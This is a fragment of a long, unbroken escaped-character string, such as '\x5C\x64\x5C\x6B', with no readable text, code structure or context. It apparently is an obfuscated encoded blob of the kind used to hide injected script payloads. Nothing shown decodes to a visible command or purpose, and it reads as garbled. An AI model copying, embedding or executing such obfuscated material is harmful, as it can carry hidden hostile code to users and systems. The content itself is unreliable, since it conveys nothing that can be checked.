9\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x65\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x44\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6A\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x68\x5C\x6A\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x68\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x68\x5C\x68\x5C\x63\x5C\x7A\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x6B\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x68\x5C\x68\x5C\x6C\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x67\x5C\x6B\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x68\x5C\x69\x5C\x6C\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x39\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x74\x5C\x68\x5C\x68\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x44\x5C\x73\x5C\x69\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6A\x5C\x73\x5C\x63\x5C\x62\x5C\x39\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6B\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6B\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x68\x5C\x63\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x62\x5C\x6B\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x